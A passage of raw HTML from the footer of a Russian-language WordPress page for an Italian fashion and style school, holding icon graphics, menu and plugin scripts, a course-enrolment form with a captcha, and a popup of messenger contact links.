0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"736c4848e2","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_697f56c9b51a7" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_697f56c9b51a7"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_697f56c9b51db" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_697f56c9b51db"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_697f56c9b51eb" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_697f56c9b51eb" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_697f56c9b526d" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_697f56c9b526d"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/188795657.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="188795657" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C-%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B4%D0%BB%D1%8F-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="0755711d68">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C-%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B4%D0%BB%D1%8F-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="55a027ab6f">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
